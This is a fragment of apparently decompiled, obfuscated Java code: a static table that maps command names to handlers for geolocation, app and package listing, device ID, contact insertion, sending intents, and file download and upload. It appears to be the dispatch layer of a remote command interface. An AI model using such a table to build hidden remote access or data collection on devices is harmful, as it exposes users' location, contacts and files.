 static {
a.put("geolocation", b + "GetLocLiteString");
a.put("getsearchboxinfo", b + "GetSearchboxInfo");
a.put("getapn", b + "GetApn");
a.put("getserviceinfo", b + "GetServiceInfo");
a.put("getpackageinfo", b + "GetPackageInfo");
a.put("sendintent", b + "SendIntent");
a.put("getcuid", b + "GetCuid");
a.put("getlocstring", b + "GetLocString");
a.put("scandownloadfile", b + "ScanDownloadFile");
a.put("addcontactinfo", b + "AddContactInfo");
a.put("getapplist", b + "GetAppList");
a.put("downloadfile", b + "DownloadFile");
a.put("uploadfile", b + "UploadFile");
}